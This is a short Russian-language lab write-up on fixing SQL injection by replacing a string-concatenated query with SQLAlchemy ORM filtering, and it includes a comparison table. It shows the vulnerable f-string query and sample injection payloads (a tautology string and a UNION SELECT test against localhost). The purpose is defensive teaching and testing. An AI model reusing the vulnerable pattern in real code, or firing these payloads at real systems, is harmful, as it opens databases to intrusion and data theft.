ПОСЛЕ ИЗМЕНЕНИЯ ЗАПРОСОВ НА БЕЗОПАСНЫЕ
Было:
# УЯЗВИМОСТЬ: прямое включение user_input в SQL запрос
query = text(f"SELECT * FROM users WHERE username = '{user_input}'")

Стало:
# Используем SQLAlchemy ORM вместо сырого SQL
user = User.query.filter_by(username=user_input).first()

Здесь не важно, что ввел пользователь. Даже если он введет ' OR '1'='1' --, система будет искать пользователя с именем ' OR '1'='1' -- буквально.

Конкатенация | ORM/Параметры
"Склеивает" SQL код и данные | Отделяет код от данных
Пользователь может изменить КОМАНДУ | Пользователь может изменить только ДАННЫЕ
' OR '1'='1' становится частью команды | ' OR '1'='1' остается просто текстом




Тест UNION инъекции:
GET http://localhost:5000/test-sql-get?id=1 UNION SELECT 1,2,3—

Ожидаемый результат: Ошибка или нормальный результат, но НЕ данные из базы

